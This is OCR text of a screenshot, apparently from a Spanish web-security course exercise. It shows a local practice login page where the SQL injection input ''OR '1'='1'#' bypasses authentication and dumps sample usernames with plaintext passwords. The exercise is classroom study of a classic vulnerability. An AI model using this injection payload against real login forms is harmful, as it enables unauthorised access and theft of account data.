 ividades Firefox 8 de abr 17:24
BRS_UT4_ACT3_ Recibidos - jcmar Puppet archivo co localhost:88/sqli/log Curso: Puesta en
localhost:88/sqli/login1.php
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = ''OR '1'='1'#' AND contrasenya = ''
Inicio de sesión exitoso
ID: 1 - Usuario: admin -Contraseña: 1234
ID: 2 - Usuario: usuario -Contraseña: password
Usuario Contraseña Iniciar Sesión